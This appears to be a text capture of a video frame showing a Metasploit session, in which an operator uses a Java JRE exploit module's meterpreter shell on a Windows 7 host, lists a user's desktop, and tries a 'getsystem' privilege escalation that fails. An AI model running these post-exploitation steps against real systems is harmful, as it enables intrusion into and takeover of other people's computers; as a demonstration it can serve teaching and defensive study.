 Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Dan\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2AEC-3ECF
 Directory of C:\Users\Dan\Desktop
01/10/2014  02:24 PM    <DIR>          .
01/10/2014  02:24 PM    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  48,506,372,096 bytes free
C:\Users\Dan\Desktop>exit
meterpreter > getuid
Server username: WIN-IK5J0TBPB7E\Dan
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect.
meterpreter > background
[*] Backgrounding session 1...
attacker exploit(java_jre17_jaxws) > resource e